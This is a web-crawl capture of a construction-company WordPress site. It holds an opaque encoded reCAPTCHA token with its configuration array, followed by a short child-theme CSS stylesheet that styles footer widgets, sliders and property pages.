igvw5lVasKZw7rDpcKSAsKnwobDocKiw4E4wpJuawpBwpw+fQ7Ci2LDpMO8FFjCjUnDrAV2JsOww7DDj2ESwpfCr8KFL11bw6TDt8OmV8KVL2vDuznClDYuwqNRRBnDhcOow7I/V3zDjBrDmsOANGbDrcKSBD5cF8K5Hjh7wrvDsMOdTzRXw4MsfRo7wroADR3DtMK1wpM0CsO+w57CssO6DynCssO4wr3DpCjCr8Oxw7NrwokwLH/ClMOxC8KWRTjChcKWEVrCuMOWwrZZdBARw6oGTBRsSMOnw7xmw5/[base64]/DmcO/[base64]/cUJSbMKtGRkfQTFWTcOcJcKLO8OMCMOmwp5ew5USwr4Xwptgw4FufU84NUYlw6UEIkHDr8K/w5U/wp3CrVrCqCDCm8KewrbCmzLCq8K9Q8KEw4N0wqDCtltjPBcyZsKhClwrKMO2PsOkeQzCjT7Du8KPH018wpAMwq56wpLDgsKQCyQURMKvw7HCsBzDgwzCicKjwp3CnUp7cRYEw6J8wpjCsx3Doh/Cj1dMwqTCvhfDkFrCnlHDrcOsw408w5FZDXHDp8KEwrQCw7YNO8KFw4PDl8OkwpDCuggHw4TCscKCK8KBwoTDu8O9wqtjw5TCpsOvw5UAwrrDr8Oiw4xzw4HCrjISwqvCnMKyw6p4w7kyw7QFHsK3QwvClF7DocKvwqA/wqbDscO7fAfCosKawpXClkN8JcK/[base64]/[base64]/DnMKYYcKew5TDgDbCnsKyesOwEDx2GcK+URMPwqg1wqR6w7F8w7E9w6xKfcOKwos8w7XDvcOvwrI9w7HDiG0GQMKLf8OJFcKqw6/[base64]/Dh3tgwoBDw5fCs8OjwqRrKcK5w6AXVDDDisOOwpJ5fijDo2Uuw6zCm8OiwrTCoGrDmybDpMKFw4syw5IJWhsLw4bCtivChMKXwqIRw4/Cn8KqG8Oxwp9kwrF8wr3Dv23DgsOMNmLCkMOtw4zDk8O8acKmw75IwrMBbUIAMwphK23Dl0VAwo4iw4vDt8Knw4LDtcK/LcOswpJVQcKIZ8KSw77CtVETBDrColvDkFjCjcKgw5jDncODwrVQw5ArWV7DskrCmnvCmlfDk8O+w4RtPsKdwqFDW8KkGMOqAsOfw5PCmsKUw5lMwqBrw5XDnnMfw6Ylw5rDozJ8dMOLTsOfw6HDucOZW1gXwp/DniNCeBVaCy7Dq8K+YMKleg4rVMOybMKGwq/DhcOAw4vDncK1OErChMOIAcOZw6fDhsK8JUTDtF4jw5zDiMONbS7ChMO2wqLDo3PClcOCKsOyF8OUTsKew53Co8OgKsOWwqBjw5FKD8Orw6ISwo0cPE50woQiw6nDkMOgw6pXwrjCpcORwr5pw5/DoV7Dk8Oawo7Di0gGesOfw4LDuAN2w6xmLMOsw7oNGsOwDiVow4QbasOoTDcGw7gnw5BswrIAZgNHDjrDrcOdQi7CoD8Pw6XDoMK9w6HDu0DDmXvCqcKhw54Cw6HDj3RSLsOKw50Dw57CujzDkATDiMOOw7bCqSvCj8O7wrvDg2/DlcOFwpzClMKswp/DqUQKfMKMw4JAw53CmsOCRknCqsOUcFzDnAXDgTwswrbDoRrDlC3Dt8K+DR7CqsK7w6I3S8KoB1UTCSTDq2kawolxKR/DqGzDqMK1w6MEwrpiw7dgOMO/wqtldsKFwpwkaBYYw6fDuMOLD8OhSCMSwqFtScKVwp9kESZ/wp3DpMORw5wXZXTCgcKfP8O/wpvCh8Kpw5jDlyLCsMKfRXnDjmDCl3bCmhZcE8KFwpbCjwvCuVg5Tz3DsAISw5bDg8OIP3QSw6F1wr0dwpbDoMOZw7cowqEOwonClcKVP8O/AsKIe8Ksw6fCq8KLwoFkQsOJXXhAw77CqMKBSVx/ACY4TGJaw5DCj34VGDskT1/DnjLDijTCtXAKwpXDojEXw6nCjj3ClsOfw5cWMy0AG8KqCRnDvsKKwqQYSC7CqlEAw5/[base64]/DtnbCiMOXQMKPdSANdsO5w6N1VsOLcAjCmcOaOsKMw4JRwrkTWkXDscKYYsKwSBrCl8Oxw4kkw68tw47DjMOPw75+Q2EdXsOtw4sdL8O5wrEIwoVJwr4RI8KqfELCkMOCA8KhXcOaFAXCu8KdwpbCkMKbWVpfwoHDgQ8sXwrCiXbCvzE7w6/CoAzClRdzLGfCmho4wrjDvsKBw67Csy11w6fDn8OQw4DDqjwRPcKrwpNlwoBhIcOcfA3CtcOYYsKYGATDj8KNwqIxwpwhfcKGwq/CuEYsw4XDj8KVLyfCjEA9w45uw6TDvcOVw70HwoTCiEUzw4U6w7ccYHzDjMOBEsOufsOeKsKHccKYOHouZhwBRVfCnsK/[base64]/DlDFnwpAfwpMRXsOew5ZMJXfDjcKSw4hFBwATMsOaw63DsGMUMjjDp0rCqMOZwqdQw77DoRfDrsOJXcOQwp/CncO/w5pjw4Zbw6XCnMOlwqVuwplRwqjDrsOoOsOnQcKPdlUdBcOMw7PCksOwG8Kew5nDnVzDhsKbYkTDm8O0Dj5iw6RyfcO3YcOOIsOMIcOEwo/[base64]/DpjfDiCPCoxzCokBxwrVrQF1fwqbChMOpcFjDg8Ogw6bCo0xTwpd2w7PDvlTCgMKvJ8KdwrLDscKqw7LCtCLDuMOHwr4+GXHDncKrwp/DmHZ/[base64]/B1l/[base64]/w7pJw70+w7ZUwpQtJcOxHBfCpcOkwqLCpcOdHMK8wqPDhEk9L8ODa0LCvHR6dMKWecOKw7heR19VwooHwrLCkMO/ZUPDmcK0DcORJMOuw6HChR1RWMKEwrR1TELCqTfCgT/DsMKVwqVfBXnCoMKdwrPDrUFAfMOFw7/CisKbR07Dp8OkwpgAN1ZRw54Qw7bDp8OQPMOGw4vDg8Kmw5MCw4JGwrsSw7rDiMKnVMOBXVrCiMOzS0skKFHCsDw3bifCqMKuEsO0wqwFw5Z1w5Vqw5LCq8KTwrl/[base64]/[base64]/CvMKEwpNYwp3Duyt4w7nDgMKMw4pewrcaFsOTM8KZw6/CjGppRmpbwqnDn8KHwprCslfDo2HDuCnChSXChQ/DmGE2wroBdhfCtsKYw67CocKMwqJoNB3CksKQw5HDlEt/IcKQw4/[base64]/[base64]/w67Cknsqwq3CvcKHZcOGVsKOwpzCvlpiKjPDokECw6dHZl7Crzofw7DCgMKMbTgDwoR2w6lIwp8fwqkpFMO/B8Opwo8jw74XBWPDj14zD8Ojw67CmmFWwoQcwpnDnMOGL8KOPcOUPGAmwpRnwo7CrsOKXMKgJHdbeMOSOhnDj1LDkU/Di8KgYMO2w6gDHsOmw7/[base64]/[base64]/Ck3UfY13CgA0Vw7B/M8OaBSbDgQTDv8KRd2M2C0LCrQYPw4gceV8MwoRYwrALaknDusOewo7ClnYpZMKJIsKjdcOvUnA1FsK1KcK3wrE/w6bCjQVROjPDriMeCsKSJ0ZwIg8FGGsBDgvCuVTDqmXDlwQ0w6Iuw7V4TcKwVQkKKcKxw5PCjMOTw5HCqGVYw7MXaMKteMO5QVLCnF16w7JJHUHDtgjChcOzw5DChgQoQmHDlTpNJ8OLwpFYM2d1e2RoZkRNdFnDpW3ChMKGPjHDgi7CkR/CiybDkBLDpRzCnTTDgcOEPMKDBWrDicODT201Hl5yUD/Cl00OTkl7R8Kfw7HDg8OjY8OfbcOAKMKSSDgVIEB4w4nCn8K0PkV9w6PDvFzCqMK6w5PDr3DCm0Ifw7EZwrUhL8KkwpbDn0YiwoTDhDrCn8KBKMOowq4hCcKHUyh7V8KWw6hswpPDqRzDnsODw7PDj8KXwqYzwp/[base64]/CjFfDmlPDqD9WGGbCo8OjL8Ktw53Cl8OgUQAkwoXDjcKBwowfVzA5Y8KRwrtKNcOmw7lOw5TCrcOjPV4Dw7/Cliwaw6rDu3RKwqsnwr9bVV/CgMOjw5vCqcKlfS7CrlvCkMKfGcOxwochcWrDjxXDjWwdLcOVw5ptRsKpERDDmnLCoQJpw5ZOISvDpsKEwp4XwrvDqW3DmjpxGiVaEcOpfQgbw68hG8KGw5Amwr92UC0Bw6kiw6fDmcOsHcOaw47CuAfDuV4sXVnDkMKAKD99w5/DrgrCgMKSw4cJQ2DCm8O0bTPCmcODNEwmS8KXecOGw75rZg/DrMOaw7vCpjHClMOQPcOaUMKXI8OlQiZ+VcKNwofCrHc5wrxLWXzDvknDgTzCtcKpFxIZwp7Dg8Ogwq7DvcK7wpUYw68swpxYwqdpw7spw5/CjsKqw65lw4c/TnPCicKKwpkHwqFlwqFEM8OAUcK/w6rCvsOLw7J8DnPDtsOWw73CmH7DicKhw5jCicOVwrsTSMOoYcOwcMOncMKGwoARQsO0WwtEw5rDrhsRw7ddw7HDuzvDkMOHf8OoBwHDhsKqw7bDqS12wpg3Lh4Pw4A6UcK8eMOuw6F3ZS5BwoRYFSvCj29aTcO3UTwwUcO7w6LDvQBBasK+CcKlSMO/OxvCs1vDn8KFwqfChsKpwqfDssOxVcKjw74CT8KUw6siwqXDlyYVwo9xw4/DizHCsj8EMcOxIMOPeSZrwpYkZsKBEsO7RBt0F3bDpALDi3nCghHDusOAZMOxwonDqC9cwo1naMKUFhXCj8OOw5RUZUk1w6cow4ZaXsORwrMYMEXChyI0wqxCwqs2dmQ3w5/Dp8OndVPCuw3CisKNKMK/NMKGAFY4a8K9w73DosKvwrM0GMKuw69TUWsnYnjDnsKtwrE4wp8bKcOtwrcDUxpBJA3CuhF5w5/CtsKnw7HCvX9Rw542QTzCt8K7eEEww6/DscKIdQ0SFSbDkcKbw4ZswrHCqcKbEnpGwoNibcOFbsKWeB/DgSwZw5Vcw5bDpcOjIsOAU0Qaw7PDsDpLw5nDl8KnwqHDu3d2UDPCgcOzw4BoIysVP8KUSRkyw4QswqB8fg7DhsO9PcKkwoNvwrcHwr8nw5RiwqoFw5HCp3/ClG0NDsOuIkQvb8O3c8O5BA7ClysyLWN+JD81B8KcwrhGw7QkwrXDssOxeMKlDMK2w6bCscOGNmTDjcKYw4PDpFAnwo1ww7/CncKGHsKWFMOEEQBLwrtOasK6GC4Sw6/[base64]/DiMO3wo/[base64]/CpsKqw4jCoXxkBXo5wo7Do2TCpMO7wrdAw71HwqXDvcKhwrUaeyjCscK4wooGwrpnwqvCsMKaw4/Dj0NTfzJ/[base64]/w5zDvAfCgcO0b18iW1XDrsKmGMOjwqXDvMKJTz3CuQDCo3Vtw6/CjsOhw58Lwp7Ct1XDnUfDsy5tSHw5LcKeV8OfSMOiw7wewrUlGQvDtGE0w4ZZMnbDgMOJwptAXcKJwogoYkttw4ZWw5oHUMOifEvDlW8wUMKTChFJW8Khwrgxw5zDgsOAXSDDsCrDpD/Cn8OPPAPCo8OQw6vDoX7Cn8ONwoHDvwxNw7vCh8OhYDRHwqUKw4kqLzXDunJ7OsOZwrhdw5XDl0l0wpF5JsOTCsKFw6LCisKTwpzCmnFmwo53wr/CgsOewoPDtmzDs8OdEMKnwoTChCxQCxw4GjPCrMO2wqU0w6AHwoo3aMOeAMKgwojCvFXCnxtSw5BdFTzDhcKSw7MfVABQfsKTwp0VJMKEaGs+wqMmw5wiJ3jChsKSw5nCncOCJBlsw7/Dl8OcwqPDjgjClkTDnG7Du8Orw6VFw64Uw43DpVLCohwcwpcHMi/DiMKZFjLDmsKxGDPCsMOAUMKxWzDDnMK1w7PCoVk/CcOAw4LCslwaw5hcw7rCkA4jw50EZS0yUcK3wopDw7IRw5sRE3N/[base64]/[base64]/DpcKMw5pIwq7DgcOCw6RzwpN2wpTCkSAqWcKFWXE3wqDDhsOvwphhw6hjwqPDrR4GbsKjNsO4bkooICxtYHJiAE/[base64]/Q8OHIHwhw6pSPcKOw6DCuV5MP0zCgFrCqzoNCMKxwokKJnofcELDlsK3w5MOdcKjd8OhfRFLw41Ow63CmDLCuMKsw7HDhMKHw7fDrho4wrbCnWM0wpnDr8KLTsKow7HCu8KQUEDDssKPZMKqL8Klw7BzJsKoRkDDocKLTyXCnMOlwq/Dq8KFLMKIw5TClFjCnsOpC8K6woUKXivDg8KXa8OQwoJlw5BUw5U4T8Ktb0dewqxYw5NdHsKcw4jDpWgkXMKtXCxNw4TDnMKbw4lHw4Now4kbwovDhsKqZ8O/C8Ofwo50wqTCgn7Dg8OMHnkuScOvD8KcX19Od2zCg8ObfMK9w6QzP8KVwqZjwp1vwo5tIcKpw7/CosORwootPMOOQMOLcDLDrcKhwovCmMK4wrrCrFRhOcK6wqDClG8ywojDh8OhDsKkw4TCtsOTGE4XwovChCEIwrjDkcK/enA0C8O8UhvDhMOfwozDojBbNcKSKnnDoMK7VywOe8OVbUNMw6rCgUUBw4tsLGvDpMK6wrDDpcOiw6bDusK/LMOXw4vCvsOLZ8O5w4TDgMKMwpPDrl4oGcOHwrPDvsOTw58bEDgnNMOSw4bDp0B/w7Fnw7XDmks9wo3Ds2LDnMKDw4PDl8O5wrDCvMKvWsKcDcKHX8Ocw7h9wotMw4Ntw6/CvcOGw5MiVcKZXHXCnwLClwfDnsOBwpnCq1XClMKreD1+Jy/CtRzCkcOCXsOpaUXCl8KGX2wLVMOwZXjCq8OqFcKfw4YaQWkew7XCssK8wr3DoSc/woXDpsK3JsK/[base64]/DpTTCjMOcw6YWw4rCmGbDmEkRBDc9FhTCg8Kawo4oCcOlw4J1wrcWwo4nTsKmwr/CosOBMzp9DsKTwo9Tw5/[base64]/w5DCtMK6L8KXw4pFF8KJfcOjwpwvworDuMO7wrfDqhDDjVjDjCvDgBTCrcOLTmjDlcOvw7NUSErDrTDChXbDrTTDoAIdw7nCt8K/O30pwoMiw5nDocONwo8fL8KrSsKtw7kYwoZIR8K6w7jCi8OVw55ZJ8OQQBTDpmvDg8KBB13CoShJJ8O5wp4Pw5jCvsOUIy3CozN4G8KJNMKhOwQ6w6UJNcO6AsOnU8O/wqB1woBRSMOEw4QaPxd1wogqTcKkwpsXw51jw7rDt0xDK8Oxwq4aw6cQw6fCrsOXwozCpcO6dsOFeRUjw6tCYsOjwpHCvgTClcOzwrvCpsKmCCzDiALCvMKFRcOcB1IYJ1o2w5HDmcORw4sJwpVvwqxJw5MxD19fRVEqwpvCnkZSC8OqwqbCucKYe3/DqcKtdBIkwrtfM8OXwpjDlsOxw6NNXlUfwpJTWsK5CyzDtMKfwoMIw4/DksO1DsKLNcO8T8OwBcK2wrjDk8OEwr/DjgPDuMOMC8Orwog5DFPCuRvCkcOvw6vCuMKfw6DCoE7CosOdw7gBTcKkcsK1VFkQw6lHw6sVe2MKCcOPWT7Dty/DssOwSA7CrxzDlWIkNsOxwrfCtsKDw45Swr8ew5VsAMOhU8KZFMKjwrwwdsK7wrsWPSnCiMK8ZsK7wqzCm8OkEMKDJC/ChkNJwoBIbz/DgAJjPcOSwrHDrz7Dogt3csKqB0HCgwjCrsOrZcOdwq/DlkgzJ8OoNsKvwr0Pwp3DmXHDigd9w4PDqMKFXMOLRcO3wpJKw7ZSeMO2HCYsw78aCVrDpMKrw70SPcKjwpXDu25fLcOnwp3DjsOBw7bDpnUDSsK/OsKcwo0eG0oLw7E2wpbDs8KQwpw2VCHCgyjCiMKow6lqwrhywr/CqmR4OcO9Jj9+w4DCn2rCvcKsw6tcw6nDu8OOMkQCRsOOwoHDkMKPEcOjwq9rw4Ahw7p5F8OrwrLCmMOJw6vDgcOmw7wEUcKzH23DhSxQwqJlwrlSD8OdGipZQRHCkMOJWSJKH28jw7ANwpnClj7CnXdFwp0/MsO0RsOBwrV0YMKBOmYfwoDCuMKtT8O1wrjDrFVbAMK7w6PChcOyVhXDtsOyRsOow6fDj8OrKcOaVcOEwpvDq3Alw7Ydw6zDqztHV8KvVilow7TDqiPCv8O6SsOtWMO/w73CtsO5c8KrwovDrMOow5ZNVgklwrvCl8K5w4RKbsOUWcOnwot/UMKDwrxyw4rChsOpOcO1w4zDrMO5LnLDig3DmcKKw6DClcKFe0hGGMO9dMOcwrIKwqQ/M0MWFhZawqrCr3vCsMK9cy3DpVHChmNiTl3DlDMGI8K+esOBAE/CnHnDnsKOwoRVwrwhBDfDvMKdw6kTHlTDuRPCslZyPcOtw7HDhQ0Fw5vClMOUJHIcw6nCksOXbn3Co0wLw615ZcKmL8Kuw7LDiQDDucK0woLDuMOiwpJrLcOsw5TDqgcWwp7DpsOxRwPCtjskGBzCsl/DisODw7FsFjnDkTPDk8ODwp05wo/DrH7CiQgCwpDCgg7Dg8OVW3oGB3XCsRLDtcOYwp3CgMKdYyvCq1rDosOIY8O/w4vCsiVLw4M9KMKVYycocMOIw7oLwoPDr2txRsKKChR5w4nDlsKdwoLDucKMwqLCp8Oqw5UPFMKawq9vwqXCjsKnHkcTw7DDocKawqnCi8KvR8KXw4c5BHA7w6s7wqoBIEFyw4x/HsKBwocBEUzDmx0meEnCj8Kew7jDmsOHw6p6G3jClBrCsCPDusOdcS7ChQjCj8Klw5dcwp/DksKQBMKowqs6PVZ7wofDssKAexZsKsOXccO+YRXDisOqwqVvT8O6EDtRw7LCmsODEsOtw5TClh7CuEERGQthfw3DpMOawoLDr2MgR8OJJ8O8w5bDrsO5CcO+w5czAMOCw6wbwoRFwqrDvcKsCcK9wo/DoMKQAcOjw7vDnsOxw4XDllbDtm1Kw5JRN8KjwrPCm8KFPcKywprDo8OgJA8ew6PDmcO7MsKDQsKnwqMLE8OHGcKhw5dHLsK1fC8bwrbClsOcBhNUA8KxwqTDiQkUfSnCnsOZM8OXQDUqZnfDg8KLOzpmSlwtBsKTe1rDjsOMfcKDFMO/wrXCn8OMX2zCrGhKw4vDlcOxwpTCtsOZWSHCqULDncOmwqAYRinCocOcw5fCu8K4LMKCw50hPljCj3lBSz/DmMOHGwzDrXDDqihiwr9bfjHCmVQLw6bCqRJowqzDg8O9w7DCqEnDhcK1w5law4fDrcO1w5djw7VMwpbChi/CmMOeHWM+fMKxOAMzC8OSwqTCssOUw6XChcKfwp7Ch8KiU0DDpsOGwonDo8OjP0olw7V2LFRXEMOpCcOqR8KCwqJQw79FGy0Ow5nDt05ZwpFzw6TCsxA7wo7CnMOlwr7CoSNCQ3h/cnzCisOCEVsawoV9DcOGw4hBCcOsLsKUw6bDpSLDuMOqw77CqAdEw53DjC/Cq8KRZ8KDw4rCjDpHw4taHcOCw7tAKGPCnGFCRsOZwpPDtsOyw5LChQJwwq4cJSrDhwjCunfCh8O1Yhhtw6HDksOiw4HDn8KbwojDkMOKABzCqcKgw5zDtF0MwrvChV/DnsOiYsKCwoXCgMKtQR3Dmm/ChcKMI8KYwrnDv09Yw6fCu8OTwr5FDcKiQnLCvMKFMnhfw7nDiTp4dMKXwpR+asOpw74Jw4hKw5AQwpJ6KcKhw7vDn8OMwpLDgcO4JX3DijvDimnCpAZWwp/CuSl5VsKEw4BBcMKkGwIKAj4TAcO8wo/DgsKjw5TCt8KkcsOqBjwkMsKFbVQTwozDoMOJw4PCnsOgw58Gw7JjN8OfwqLDm1nDiHwtw7RVw5tHw7/CmFwcKWhlwpx1w4bCtsK8SWUlesOawpg0FkBywq1jw7EVDhMaw5jCpXfDhxgLVcKqaAvCqMOZElI4GkXDssOYwovCgAwsesK/w6XCtRFRDHHDixnDlDUHwp1xCsKxw5PCnsKZJQEPwojCjx/CjAFcwr8mw5DCkk0XJDtEwqfDmsKcMMKdKhfCtVXDtsKEwpLDrUZnS8K6Ty3Dn1nCrMKswqU9ZAvCl8ODawkqGwbDu8OEwplPw6bCkcO/w7DCv8Ksw77ClxfDhhooL34Ww7bCqcORIwvDrcOSwpNLw4jDjMOnwqTCrMOowqvCu8Olw6/DuMKJLMOPMMKFwoLDkSRjwqvClnYSXsOTVRo0DMKnw6RswrMXw6zDvMOFbkxow6lxY8OtwrIBw5/CgTPDnl7ClX1lwozCqnpfw7x6M2HColXDvsOdP8O8TygkT8KRZsOqaUzDt07CoMKCYVDDmcOHwrzCvwEaW8OsRcK9w7IhV8Olw7LDrjksw5nCvsOuBibDrzTCkcKIwo/Dsj3Dj3MOfMK4FCLDqFDCtMOow5skJ8KoThxpfcO1wrDCgGjDuMOBH8Oww4HCrsKawpl9BBHCoULDphApw6FCwpXDs8Kjw6PCvcKvw5fDph9zTcKyKREGM3fCvHsOwqPDl23CtlLCj8O2wqJ8w6Qfb8K6WMObH8KRw7NiH0zDvsKBw5hmQcO/WhjCmcK2wr/[base64]/[base64]/[base64]/Ch8OyLyzCqzLDnn/DiGY9w7vDhU4MSGkHH8OXaMK2w5jCo8KXH8OOwpkuJMOtwp3DkcK4w5DCmMKYwrnCriPCrDDCqUVPNlbDgxvCixTDpsORdMKscWICLm3CuMOcPTfDhsOIw7vDmMOBU2EGwpfDplPDncKMw6s6woc0DcKBIcKHU8KyIQXDt2/CmcOQG25gwrB3woswwrXDgFcdO0ZsBsKxw6keVyfCiMODXMKgFMKAw4sfw63DtDTDnkfCjSPDp8KlJMKKLXNhFh5vV8K6LsOTMcOhZEE/w5PCslrCusOdesK1w4rCosOxwoI/[base64]/WV8bNWnDplDCkB/DiBBHw5HCpDrCsArCtcOFw4Q2woVdOX0SZ8KNw7DDiRMXwqzCozZGwqvCvVQPw7oIw5hTw7gOwqfChMOgB8O+wp94Nm19w6/DjXrCrcKfTm1NwqXChBc1P8K8OGMYOghLEsKTwrnDvsKmWcKAwpfDqQbDnyTCgi4jw7fCnzLDnz/DhcO0ZhwLwp3DvRbDtSXCtsKwbS4wdMKbw79RITvDgsK1w5rCp8OPaMOnwrRoYA8QXDbCgi7ClsK5CcOOcz/[base64]/[base64]/woEUW8KHExorEAzCjMKcw4VBw4kELcOBwoR9w5jDnSjCvMO2ScOcw7zCk8OsTsK9w4vCr8KPbsOOZMORw7bDr8OAwpMnw4YVwoPDs040worCmDbDhcKHwod7w67CrsOdVVfCgsOhBALDhVLCm8OMBQ/DlMOjw5PDqWM1wrgsw6FzGsKQI3Z9cS1Ew5d+wrrDtwF+RMOPEMKYVMO0w7jDp8KNBwXCpsOndMK5AsKBwr4Nw4cpwrLCuMOiw4dQwp/DpsKmwqUywqvDokLCu2AcwoBpwq17wrDDnSFjZsKWwrPDlsOPXgZWG8OQw75bw6/DmmMqwqPChcOMwqDCq8OowobCvcOtBcKuwqhuwrAYwo56w5jCsTA1w6zCrTXDkFLDsjdPccOCwr9ow7IqI8OnwqLDucKjUR/Cvg8scyTCnMO8L8KfwrbDjxrDjVVNYsK9w5thw7IQFHA/[base64]/F2oKw5RPEULDkcORbsKtwrzCumTCm8Kgw4TDh8OSwpfCqAXCg8KJDVnDm8Kuw7nDpcKAw63Dl8OTGgPCnDTDqMOiw4/CjcO5EMKSwprDl3sXLjMrW8OkW0h8V8OYKcOzB2cxw4HCpsKjT8OSRhs1w4HDhkUkw55AIsOtwpXChmAvw6Q/N8Kvw6fCv8OZw5PCl8KJPcKHVxNnDCvDi8Oqw6QawohqT1kOw6PDpGPDvsK7w5DCrsOsw7zCicOVw4gJV8KYXjzCmVLDhsOzwpp/I8KNCGDCjTPDpcO/w4fDksKDcx/Cq8KCF2fCjm8QfMOgw7PDv8Kpw7YgIW93UlbCpMKsw4c/QMOfF0nDpMKHfUDCocObw5RKb8OeOMKCfMKaIMK/wqZvwp7CugwjwolFw7/DpUYZwofDtHwNwobCsnhFKMOWwrZhw6fDrVfCg0cawrnCisOEw77CsMKqw4F3FlhpRU7CjBNIV8KjZUHDh8KbegR3YMO2wpEeAT8ldMOzwp7DkDLDuMKvasOddMOTHcKxw5pWRSAxWQo5aw1DwrjCsFwTK34Ow4xPwos5w4DDhGBVET8TdVvClMOcw5lAYihAIcO/[base64]/CjlHDhk7CrhJKY3sDeRc+ccKPwr9kwr9YLyQpw5TCozNvw7jChURLwqsdLGTCoGQtw6vCsMKKw7BuEVTDkE/CsMKcM8KHwp3DmEYRLcK4w7nDgsKdNWYDwrnCtsO4YcOgwqzDsRzDt306dsKmwpvDtMOBVMKEwrl7w6gIL1fCl8K1byZxeS7CnQrCjcKrw7LCgsK+w4bDrMOqN8KdwrvDtEfDsA7DmjE+w67Dg8O+HsKFAsK4JW87w6EPw7ssWi/Doixnw6TCvCrCmmJ5wpnDmEHDrFhaw7nDuXsEw7kOw7DDvwvCsBEZw6HCtWNGAWgoV2bDqiwNHsOsSgbCr8OGR8KPwoRiL8OuwpPChsOlwrfCgTPCv2cHLz8WGGghw6TCvWFEUBfCqHhHwrXCjcO/w6hsNsOvwojDr3AuDsKCBTDCkn3ChHMpwpXCuMOwLAhpwpfDij/CkMOzOsKdw7gywqIew6cCUMKiPMKhw5fDkMK/FC8pwojDgsKNwqUzWsOjw7/CkQ/Dm8KFw5oJwpHDrcK6wqfDpsO+w6PDgMOow4Jfw6HCrMOETFxhasK4woPCl8O1w602ZSJswocgYljCvjLDlMKIw5fCt8K0aMKlSVHDkXUxwrcIw6tbwo7CgjrDs8KiPzHDpVrDmcKwwqvDrB/[base64]/DjsOEPFXDtj8BflZLw7RFwoIawrTCnMKkwozDosKtw5AGHQLCt3pUw6fDt8KuKiIzw4YGw45Fw6DCvMKww4bDi8KvbWVBwp4bwoVkPT/ClsKiw6kIwqFowqw/XRzDrcK/Cyg+AyvCncKxKcOLwrXDpMOKdsKDw6wpDsKRwqcewpfCsMKqWk1ywqd8w49lw6Ixw7XDicOHYcOhwqVUQCPCoEUUw5coUxglwr0yw7DDl8OKwqXDg8Kww4gMw4QHE0TCusKxwojDs0LCrMO+bsOTw6LClcKvCsKqGsO2SxPDvsKse3/[base64]/wqpJwqPDncOuVcK1EMO+wqlRw53CoMKlTcKDfsKIEMKCGkU6wpzCj8KeDT3CvwXDgMKLXRolTTBeISHCgsK5FsOdw58QOsKhw51MGV7DoTrClyDDnHjCu8Onei/DkMO8QcKPw6ssZcKUABzDq8OWHARkQ8KYFHNLw4ZrBcKHczHCicORwqbDggxOV8KQXQw+wqEOwq3Cq8OWEcKEb8OUw74Hwp3Dv8KVw53Dl1Q3OMOewolqwr7DsF8Ew47CimTDqcKNw5sEw4zChjPDnmY8w5QkE8Krw5bCvxDDmsOgwpfCqsOBw60lUMOiwoY/[base64]/DtXzDnnXCoD/Cs8KrFsKtOcKcBsKxW0PCtXRJwq/DglsmIx4QLwXDrULCqQfCtsKaSlwywrVzwrVVwoPDrMOAfHAXw7HChsKVwr3DhMKewoXDr8O+Y3zCgCVUKsKawo7CqGlawrIbSU/CtCtJw5vCl8KgdhbCvMKAXsORw5/DqzkQNsOKwpXCojwUGcOfwpdYw6hPwrLDrgrDqmAiPcOawrg4w6YpwrU0WsKzDmvCh8KFwocIH8KvOcKVclrCqMK/CUJ5w7kzw4rDocKIeSzCicKVcsOlecO4eMO5UsKPMcOBwo/CjgRawpR0ZsO4KsKcw75Rw44Mc8OzX8K4QsOxLsOfw5gkJkvCqVXDrsOrwqDDq8OyaMKsw7XDt8K+w4N5KMKiM8Ovw7Imwrlww5EFwqd/wo/CssOBw57DnWdRRsKzLcKEw4JWwpfCl8K+w4sAeyBdw4HDkEdwJl7CgWVbTsKHw6sdwrzCvRJ/wpvDvXbDnMO0wrvCvMOswojCgMOowpNGXcO4OR/[base64]/[base64]/[base64]/Dv8KjwrpVesOlw78Ie8Obwq/CgsOUwpReMcKMwq1sw7/[base64]/DqsOzU2jDonfDtgLDszZBF8OzNFQDwoLCisKCL8O8HickVMK5wr02w5/DmMKTKcO2KkrDmh7DvMKcGcOFXsKGw6ZJw6DDiiwgR8KKw40WwolJw5J4w4Zew5oPwqDCp8KJZXfDgXVFVynCoGnCnxAaRTlVwrMrwrXDsMKewo08dsOsDlI6HMOrFsKsfsK8wp0mwrVbXcKZLlB3wpfCucOhwpzCuBxiWW/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfwCi8rAAAAAMfJ6Vov5JseWdKkLIq92Adxa6MN\x22,1,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://construtoranossolar.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22eZRogpAauAcgfCdw0Rau57YsnYf/sFM1BHXNw7dnk0s\\u003d\x22,1,0,null,1,1768429256196,0,0,[91,227,81],null,[40,231,77],\x22RC-YOpOlqmLnSaJng\x22,null,null,null,null,null,\x220dAFcWeA6d_M6lPyqLcgG8xZOa59iyzqmyB5zlmZJ5ESh65-Tg_iJuyzdgG9vfmtNzdZ6PbM5bkgN33V-Dw4hdKz4fmquDIw-ADw\x22,1768512056163]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://construtoranossolar.com/wp-content/themes/maisonco-child/style.css?ver=6.9
body_size: 5243
content:
/*
 Theme Name:   MaisonCo Child
 Template:     maisonco
 Text Domain:  maisonco
*/

footer .widget-title {
    font-family: "Marcellus SC" !important;
    color: #fff !important;
	font-size: 18px;
	letter-spacing: 0 !important;
}

.item-recent-apartments .apartments-title {
	color: #fff;
}

.widget ul .item-recent-apartments {
    padding: 15px 0;
}

.swiper-pagination {
	bottom: 20px !important;
}

.swiper-slide-image {
    vertical-align: middle;
}

.single-osf_property .site-content {
	padding: 0;
}

/*.plantas .elementor-widget:not(:last-child) {
    margin-bottom: 5px;
}*/

#condominio .elementor-widget:not(:last-child), #mapa .elementor-widget:not(:last-child) {
    margin-bottom: 0;
}

